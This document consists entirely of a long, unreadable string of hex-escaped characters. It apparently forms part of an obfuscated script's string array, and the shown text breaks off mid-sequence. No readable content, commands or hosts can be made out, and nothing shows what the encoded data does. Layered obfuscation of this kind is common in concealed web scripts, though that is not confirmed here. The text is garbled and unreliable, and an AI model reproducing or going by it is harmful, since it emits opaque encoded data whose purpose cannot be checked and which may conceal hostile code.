A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x31\x35\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x6F\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x4D\x5C\x5A\x5C\x68\x5C\x6A\x5C\x50\x5C\x42\x5C\x6C\x5C\x69\x5C\x44\x5C\x31\x41\x5C\x53\x5C\x51\x5C\x51\x5C\x6B\x5C\x42\x5C\x6C\x5C\x69\x5C\x4F\x5C\x6B\x5C\x68\x5C\x47\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x31\x62\x5C\x42\x5C\x6C\x5C\x41\x5C\x76\x5C\x6B\x5C\x6A\x5C\x47\x5C\x42\x5C\x6C\x5C\x69\x5C\x59\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x31\x38\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x73\x5C\x58\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x73\x5C\x58\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x31\x71\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4B\x5C\x6D\x5C\x42\x5C\x50\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x4B\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6E\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x42\x5C\x6A\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x78\x5C\x50\x5C\x4F\x5C\x6C\x5C\x4D\x5C\x31\x67\x5C\x6C\x5C\x4D\x5C\x31\x70\x5C\x6F\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x31\x71\x5C\x31\x32\x5C\x72\x5C\x31\x34\x5C\x31\x62\x5C\x31\x71\x5C\x31\x32\x5C\x72\x5C\x31\x34\x5C\x6C\x5C\x73\x5C\x4D\x5C\x6B\x5C\x75\x5C\x6D\x5C\x4D\x5C\x31\x74\x5C\x6C\x5C\x4D\x5C\x31\x72\x5C\x6C\x5C\x4D\x5C\x31\x33\x5C\x6C\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x75\x5C\x31\x70\x5C\x6D\x5C\x69\x5C\x6A\x5C\x6A\x5C\x47\x5C\x68\x5C\x73\x5C\x31\x6F\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x72\x5C\x51\x5C\x51\x5C\x72\x5C\x31\x62\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x73\x5C\x31\x7A\x5C\x6B\x5C\x68\x5C\x4D\x5C\x31\x6E\x5C\x46\x5C\x4D\x5C\x31\x6B\x5C\x46\x5C\x4D\x5C\x31\x73\x5C\x46\x5C\x4D\x5C\x31\x79\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x31\x35\x5C\x46\x5C\x53\x5C\x6A\x5C\x47\x5C\x31\x71\x5C\x6C\x5C\x73\x5C\x7A\x5C\x6C\x5C\x73\x5C\x4D\x5C\x6B\x5C\x75\x5C\x6D\x5C\x75\x5C\x31\x70\x5C\x6A\x5C\x78\x5C\x78\x5C\x6B\x5C\x41\x5C\x31\x38\x5C\x6D\x5C\x73\x5C\x31\x68\x5C\x6D\x5C\x4D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x73\x5C\x6B\x5C\x4E\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6F\x5C\x4E\x5C\x6B\x5C\x68\x5C\x31\x4C\x5C\x75\x5C\x45\x5C\x68\x5C\x6A\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x43\x5C\x6A\x5C\x6B\x5C\x73\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x6A\x5C\x31\x4E\x5C\x31\x61\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x34\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x31\x68\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6B\x5C\x79\x5C\x4D\x5C\x31\x7A\x5C\x47\x5C\x68\x5C\x4D\x5C\x31\x77\x5C\x68\x5C\x6D\x5C\x75\x5C\x73\x5C\x47\x5C\x68\x5C\x69\x5C\x4E\x5C\x31\x61\x5C\x69\x5C\x76\x5C\x68\x5C\x6D\x5C\x4D\x5C\x31\x36\x5C\x47\x5C\x43\x5C\x56\x5C\x68\x5C\x73\x5C\x4E\x5C\x6C\x5C\x69\x5C\x76\x5C\x68\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6B\x5C\x68\x5C\x75\x5C\x54\x5C\x68\x5C\x6A\x5C\x31\x32\x5C\x53\x5C\x31\x34\x5C\x6C\x5C\x4D\x5C\x31\x6D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x4E\x5C\x6C\x5C\x69\x5C\x31\x36\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x72\x5C\x47\x5C\x72\x5C\x6D\x5C\x69\x5C\x31\x37\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x69\x5C\x47\x5C\x68\x5C\x41\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x43\x5C\x56\x5C\x68\x5C\x4D\x5C\x31\x39\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x43\x5C\x56\x5C\x68\x5C\x73\x5C\x4E\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x78\x5C\x6B\x5C\x41\x5C\x31\x38\x5C\x6A\x5C\x50\x22\x2C\x22\x5C\x6E\x22\x2C\x22\x5C\x4C\x5C\x57\x5C\x49\x5C\x71\x5C\x74\x22\x2C\x22\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4E\x5C\x55\x5C\x7A\x5C\x42\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x74\x5C\x4A\x5C\x71\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x72\x5C\x74\x5C\x74\x5C\x77\x5C\x6E\x5C\x31\x35\x5C\x72\x5C\x77\x5C\x6E\x5C\x4E\x5C\x71\x5C\x7A\x5C\x4B\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x72\x5C\x42\x5C\x4A\x5C\x6E\x5C\x6E\x5C\x31\x48\x5C\x76\x5C\x57\x5C\x70\x5C\x77\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x67\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x77\x5C\x70\x5C\x74\x5C\x55\x5C\x77\x5C\x7A\x5C\x6E\x5C\x42\x5C\x49\x5C\x71\x5C\x42\x5C\x31\x30\x5C\x6E\x5C\x49\x5C\x70\x5C\x7A\x5C\x43\x5C\x74\x5C\x4A\x5C\x6E\x5C\x71\x5C\x4E\x5C\x6E\x5C\x76\x5C\x7A\x5C\x6E\x5C\x4E\x5C\x76\x5C\x77\x5C\x6E\x5C\x74\x5C\x77\x5C\x71\x5C\x43\x5C\x43\x5C\x70\x5C\x77\x5C\x6E\x5C\x71\x5C\x4C\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x42\x5C\x55\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x43\x5C\x70\x5C\x74\x5C\x6E\x5C\x70\x5C\x31\x6B\x5C\x31\x78\x5C\x75\x5C\x48\x5C\x31\x6C\x5C\x4D\x5C\x44\x5C\x52\x5C\x4E\x5C\x4A\x5C\x6E\x5C\x4C\x5C\x71\x5C\x31\x71\x5C\x70\x5C\x31\x6E\x5C\x6E\x5C\x74\x5C\x70\x5C\x31\x38\x5C\x74\x5C\x6E\x5C\x70\x5C\x31\x38\x5C\x70\x5C\x42\x5C\x6E\x5C\x42\x5C\x76\x5C\x7A\x5C\x31\x64\x5C\x55\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x64\x5C\x49\x5C\x71\x5C\x42\x5C\x31\x30\x5C\x6E\x5C\x72\x5C\x72\x5C\x6E\x5C\x31\x37\x5C\x77\x5C\x55\x5C\x70\x5C\x6E\x5C\x31\x6F\x5C\x42\x5C\x4F\x5C\x55\x5C\x7A\x5C\x31\x71\x5C\x76\x5C\x31\x63\x5C\x45\x5C\x76\x5C\x71\x5C\x6E\x5C\x31\x77\x5C\x77\x5C\x74\x5C\x70\x5C\x77\x5C\x59\x5C\x6E\x5C\x31\x63\x5C\x77\x5C\x31\x6C\x5C\x58\x5C\x31\x6D\x5C\x76\x5C\x31\x37\x5C\x31\x64\x5C\x31\x76\x5C\x45\x5C\x31\x65\x5C\x6E\x5C\x72\x5C\x55\x5C\x74\x5C\x76\x5C\x31\x67\x5C\x49\x5C\x49\x5C\x76\x5C\x42\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x7A\x5C\x6E\x5C\x42\x5C\x4C\x5C\x4C\x5C\x6E\x5C\x31\x36\x5C\x77\x5C\x76\x5C\x4E\x5C\x71\x5C\x49\x5C\x70\x5C\x4C\x5C\x6E\x5C\x4B\x5C\x72\x5C\x74\x5C\x72\x5C\x6E\x5C\x31\x78\x5C\x4E\x5C\x42\x5C\x31\x73\x5C\x45\x5C\x41\x5C\x31\x74\x5C\x31\x69\x5C\x49\x5C\x31\x72\x5C\x31\x6F\x5C\x6E\x5C\x31\x6F\x5C\x71\x5C\x4B\x5C\x74\x5C\x4A\x5C\x6E\x5C\x31\x6E\x5C\x70\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x57\x5C\x55\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x52\x5C\x72\x5C\x74\x5C\x42\x5C\x4A\x5C\x6E\x5C\x72\x5C\x48\x5C\x6E\x5C\x74\x5C\x59\x5C\x57\x5C\x70\x5C\x76\x5C\x4E\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x76\x5C\x5A\x5C\x6E\x5C\x5A\x5C\x71\x5C\x4B\x5C\x74\x5C\x4A\x5C\x6E\x5C\x31\x38\x5C\x52\x5C\x49\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x65\x5C\x72\x5C\x43\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x77\x5C\x6E\x5C\x69\x5C\x53\x5C\x53\x5C\x6E\x5C\x42\x5C\x72\x5C\x49\x5C\x49\x5C\x6E\x5C\x55\x5C\x77\x5C\x49\x5C\x6E\x5C\x72\x5C\x4C\x5C\x59\x5C\x7A\x5C\x42\x5C\x6E\x5C\x31\x39\x5C\x57\x5C\x4A\x5C\x70\x5C\x77\x5C\x71\x5C\x42\x5C\x72\x5C\x49\x5C\x6E\x5C\x4C\x5C\x70\x5C\x74\x5C\x6E\x5C\x58\x5C\x4C\x5C\x6E\x5C\x42\x5C\x77\x5C\x70\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x72\x5C\x49\x5C\x70\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x42\x5C\x6E\x5C\x4B\x5C\x72\x5C\x74\x5C\x72\x5C\x31\x37\x5C\x59\x5C\x57\x5C\x70\x5C\x6E\x5C\x31\x7A\x5C\x31\x70\x5C\x31\x30\x5C\x31\x78\x5C\x31\x73\x5C\x69\x5C\x31\x72\x5C\x4B\x5C\x73\x5C\x31\x63\x5C\x59\x5C\x6E\x5C\x31\x37\x5C\x77\x5C\x55\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x6E\x5C\x4C\x5C\x74\x5C\x77\x5C\x71\x5C\x7A\x5C\x43\x5C\x6E\x5C\x72\x5C\x58\x5C\x72\x5C\x31\x38\x5C\x6E\x5C\x42\x5C\x76\x5C\x55\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x6E\x5C\x4C\x5C\x77\x5C\x42\x5C\x6E\x5C\x31\x42\x5C\x77\x5C\x73\x5C\x31\x39\x5C\x48\x5C\x31\x6C\x5C\x54\x5C\x31\x6C\x5C\x7A\x5C\x31\x7A\x5C\x41\x5C\x6E\x5C\x43\x5C\x49\x5C\x76\x5C\x48\x5C\x72\x5C\x49\x5C\x6E\x5C\x58\x5C\x57\x5C\x43\x5C\x6E\x5C\x4B\x5C\x70\x5C\x49\x5C\x70\x5C\x74\x5C\x70\x5C\x6E\x5C\x31\x39\x5C\x74\x5C\x59\x5C\x49\x5C\x70\x5C\x6E\x5C\x71\x5C\x4C\x5C\x6E\x5C\x31\x35\x5C\x71\x5C\x4C\x5C\x71\x5C\x48\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x63\x5C\x4C\x5C\x5A\x5C\x4A\x5C\x31\x35\x5C\x31\x36\x5C\x59\x5C\x31\x6B\x5C\x31\x38\x5C\x31\x6E\x5C\x7A\x5C\x6E\x5C\x71\x5C\x4C\x5C\x31\x67\x5C\x77\x5C\x77\x5C\x72\x5C\x59\x5C\x6E\x5C\x71\x5C\x52\x5C\x43\x5C\x6E\x5C\x4B\x5C\x76\x5C\x42\x5C\x55\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x72\x5C\x49\x5C\x70\x5C\x52\x5C\x70\x5C\x7A\x5C\x74\x5C\x6E\x5C\x70\x5C\x49\x5C\x4C\x5C\x70\x5C\x6E\x5C\x31\x6E\x5C\x71\x5C\x4B\x5C\x70\x5C\x6E\x5C\x31\x69\x5C\x45\x5C\x45\x5C\x4D\x5C\x31\x6D\x5C\x31\x35\x5C\x31\x69\x5C\x75\x5C\x72\x5C\x58\x5C\x49\x5C\x6E\x5C\x4C\x5C\x74\x5C\x59\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x67\x5C\x31\x42\x5C\x74\x5C\x31\x79\x5C\x55\x5C\x59\x5C\x48\x5C\x31\x6A\x5C\x31\x69\x5C\x59\x5C\x55\x5C\x6E\x5C\x71\x5C\x52\x5C\x43\x5C\x31\x36\x5C\x72\x5C\x74\x5C\x4A\x5C\x6E\x5C\x4C\x5C\x71\x5C\x31\x71\x5C\x70\x5C\x31\x6F\x5C\x6E\x5C\x31\x6C\x5C\x41\x5C\x59\x5C\x77\x5C\x31\x37\x5C\x31\x6B\x5C\x4F\x5C\x43\x5C\x31\x6E\x5C\x52\x5C\x73\x5C\x6E\x5C\x31\x65\x5C\x72\x5C\x74\x5C\x4A\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x36\x5C\x49\x5C\x72\x5C\x59\x5C\x31\x39\x5C\x74\x5C\x76\x5C\x57\x5C\x6E\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x36\x5C\x49\x5C\x72\x5C\x59\x5C\x31\x39\x5C\x74\x5C\x72\x5C\x77\x5C\x74\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x65\x5C\x76\x5C\x31\x35\x5C\x70\x5C\x31\x6D\x5C\x76\x5C\x74\x5C\x72\x5C\x74\x5C\x70\x5C\x6E\x5C\x7A\x5C\x55\x5C\x49\x5C\x49\x5C\x6E\x5C\x4C\x5C\x77\x5C\x72\x5C\x58\x5C\x31\x68\x5C\x70\x5C\x31\x71\x5C\x31\x66\x5C\x57\x5C\x31\x70\x5C\x43\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x65\x5C\x76\x5C\x31\x35\x5C\x70\x5C\x31\x36\x5C\x72\x5C\x7A\x5C\x6E\x5C\x4C\x5C\x74\x5C\x77\x5C\x71\x5C\x7A\x5C\x43\x5C\x4C\x5C\x6E\x5C\x7A\x5C\x70\x5C\x5A\x5C\x6E\x5C\x31\x72\x5C\x31\x72\x5C\x31\x76\x5C\x31\x65\x5C\x7A\x5C\x44\x5C\x31\x68\x5C\x31\x72\x5C\x4D\x5C\x71\x5C\x75\x5C\x6E\x5C\x31\x48\x5C\x42\x5C\x4A\x5C\x72\x5C\x7A\x5C\x43\x5C\x70\x5C\x31\x64\x5C\x74\x5C\x7A\x5C\x31\x70\x5C\x74\x5C\x7A\x5C\x31\x74\x5C\x71\x5C\x4C\x5C\x57\x5C\x49\x5C\x72\x5C\x59\x5C\x31\x39\x5C\x74\x5C\x72\x5C\x74\x5C\x55\x5C\x4C\x5C\x6E\x5C\x4F\x5C\x31\x6C\x5C\x31\x73\x5C\x31\x70\x5C\x69\x5C\x31\x68\x5C\x31\x33\x5C\x31\x77\x5C\x49\x5C\x31\x37\x5C\x31\x69\x5C\x6E\x5C\x4A\x5C\x71\x5C\x4B\x5C\x70\x5C\x6E\x5C\x72\x5C\x7A\x5C\x71\x5C\x52\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x66\x5C\x71\x5C\x70\x5C\x5A\x5C\x70\x5C\x77\x5C\x31\x65\x5C\x72\x5C\x43\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x77\x5C\x31\x74\x5C\x71\x5C\x31\x35\x5C\x6E\x5C\x49\x5C\x31\x33\x5C\x31\x72\x5C\x53\x5C\x31\x67\x5C\x31\x37\x5C\x42\x5C\x31\x38\x5C\x31\x30\x5C\x31\x77\x5C\x31\x65\x5C\x6E\x5C\x76\x5C\x4F\x5C\x44\x5C\x55\x5C\x31\x64\x5C\x57\x5C\x4C\x5C\x5A\x5C\x31\x6B\x5C\x31\x6D\x5C\x31\x64\x5C\x6E\x5C\x31\x37\x5C\x4C\x5C\x49\x5C\x7A\x5C\x31\x6A\x5C\x52\x5C\x4A\x5C\x58\x5C\x57\x5C\x31\x71\x5C\x31\x38\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x71\x5C\x31\x66\x5C\x41\x5C\x31\x7A\x5C\x49\x5C\x31\x72\x5C\x31\x6A\x5C\x31\x30\x5C\x31\x36\x5C\x6E\x5C\x57\x5C\x72\x5C\x7A\x5C\x6E\x5C\x31\x35\x5C\x76\x5C\x71\x5C\x4B\x5C\x6E\x5C\x31\x71\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x6B\x5C\x7A\x5C\x6E\x5C\x58\x5C\x31\x78\x5C\x55\x5C\x70\x5C\x77\x5C\x59\x5C\x6E\x5C\x48\x5C\x77\x5C\x76\x5C\x5A\x5C\x4C\x5C\x70\x5C\x77\x5C\x6E\x5C\x48\x5C\x4D\x5C\x59\x5C\x31\x63\x5C\x31\x6D\x5C\x31\x79\x5C\x31\x66\x5C\x72\x5C\x4E\x5C\x31\x36\x5C\x31\x66\x5C\x6E\x5C\x49\x5C\x76\x5C\x72\x5C\x4B\x5C\x6E\x5C\x31\x6B\x5C\x31\x63\x5C\x4E\x5C\x54\x5C\x31\x70\x5C\x31\x79\x5C\x31\x6D\x5C\x31\x71\x5C\x31\x63\x5C\x31\x74\x5C\x74\x5C\x6E\x5C\x57\x5C\x77\x5C\x76\x5C\x57\x5C\x6E\x5C\x4C\x5C\x57\x5C\x72\x5C\x42\x5C\x70\x5C\x31\x67\x5C\x4C\x5C\x57\x5C\x70\x5C\x42\x5C\x74\x5C\x31\x6D\x5C\x72\x5C\x74\x5C\x71\x5C\x76\x5C\x6E\x5C\x52\x5C\x4B\x5C\x31\x35\x5C\x31\x30\x5C\x53\x5C\x4C\x5C\x4C\x5C\x70\x5C\x31\x66\x5C\x4B\x5C\x31\x71\x5C\x6E\x5C\x31\x69\x5C\x70\x5C\x4E\x5C\x74\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x36\x5C\x77\x5C\x76\x5C\x4E\x5C\x71\x5C\x49\x5C\x70\x5C\x4C\x5C\x6E\x5C\x31\x39\x5C\x76\x5C\x55\x5C\x77\x5C\x42\x5C\x70\x5C\x6E\x5C\x31\x64\x5C\x76\x5C\x49\x5C\x76\x5C\x77\x5C\x6E\x5C\x55\x5C\x4C\x5C\x70\x5C\x77\x5C\x6E\x5C\x4A\x5C\x70\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x77\x5C\x31\x6E\x5C\x31\x70\x5C\x31\x33\x5C\x31\x79\x5C\x4C\x5C\x53\x5C\x31\x63\x5C\x57\x5C\x31\x38\x5C\x31\x74\x5C\x6E\x5C\x31\x36\x5C\x72\x5C\x43\x5C\x70\x5C\x6E\x5C\x71\x5C\x7A\x5C\x7A\x5C\x70\x5C\x77\x5C\x31\x6E\x5C\x70\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x74\x5C\x76\x5C\x43\x5C\x43\x5C\x49\x5C\x70\x5C\x6E\x5C\x31\x70\x5C\x72\x5C\x77\x5C\x6E\x5C\x71\x5C\x7A\x5C\x7A\x5C\x70\x5C\x77\x5C\x31\x6F\x5C\x71\x5C\x4B\x5C\x74\x5C\x4A\x5C\x6E\x5C\x48\x5C\x70\x5C\x31\x36\x5C\x72\x5C\x77\x5C\x74\x5C\x7A\x5C\x70\x5C\x77\x5C\x6E\x5C\x4C\x5C\x42\x5C\x77\x5C\x71\x5C\x57\x5C\x74\x5C\x6E\x5C\x71\x5C\x7A\x5C\x31\x67\x5C\x77\x5C\x77\x5C\x72\x5C\x59\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x6B\x5C\x42\x5C\x76\x5C\x7A\x5C\x4C\x5C\x6E\x5C\x31\x71\x5C\x76\x5C\x76\x5C\x52\x5C\x31\x77\x5C\x55\x5C\x74\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x67\x5C\x55\x5C\x4B\x5C\x71\x5C\x76\x5C\x4C\x5C\x6E\x5C\x31\x66\x5C\x75\x5C\x57\x5C\x31\x72\x5C\x4F\x5C\x72\x5C\x31\x30\x5C\x31\x71\x5C\x31\x33\x5C\x31\x73\x5C\x44\x5C\x6E\x5C\x69\x5C\x53\x5C\x53\x5C\x53\x5C\x6E\x5C\x31\x78\x5C\x31\x36\x5C\x31\x35\x5C\x31\x42\x5C\x31\x73\x5C\x31\x7A\x5C\x72\x5C\x31\x71\x5C\x4C\x5C\x31\x6B\x5C\x4B\x5C\x6E\x5C\x6E\x5C\x52\x5C\x76\x5C\x77\x5C\x5A\x5C\x4E\x5C\x76\x5C\x31\x73\x5C\x31\x6D\x5C\x31\x78\x5C\x31\x69\x5C\x54\x5C\x6E\x5C\x31\x6E\x5C\x31\x37\x5C\x31\x65\x5C\x31\x69\x5C\x54\x5C\x31\x69\x5C\x76\x5C\x72\x5C\x4B\x5C\x70\x5C\x77\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x36\x5C\x72\x5C\x43\x5C\x70\x5C\x4C\x5C\x6E\x5C\x57\x5C\x72\x5C\x74\x5C\x4A\x5C\x31\x6B\x5C\x52\x5C\x72\x5C\x43\x5C\x70\x5C\x4C\x5C\x6E\x5C\x31\x30\x5C\x42\x5C\x4C\x5C\x4B\x5C\x31\x78\x5C\x41\x5C\x42\x5C\x31\x79\x5C\x44\x5C\x76\x5C\x31\x69\x5C\x6E\x5C\x42\x5C\x49\x5C\x71\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x6E\x5C\x70\x5C\x71\x5C\x43\x5C\x4A\x5C\x74\x5C\x6E\x5C\x31\x33\x5C\x77\x5C\x70\x5C\x70\x5C\x31\x6D\x5C\x76\x5C\x74\x5C\x72\x5C\x74\x5C\x70\x5C\x6E\x5C\x72\x5C\x57\x5C\x57\x5C\x49\x5C\x59\x5C\x6E\x5C\x44\x5C\x53\x5C\x53\x5C\x6E\x5C\x42\x5C\x49\x5C\x71\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x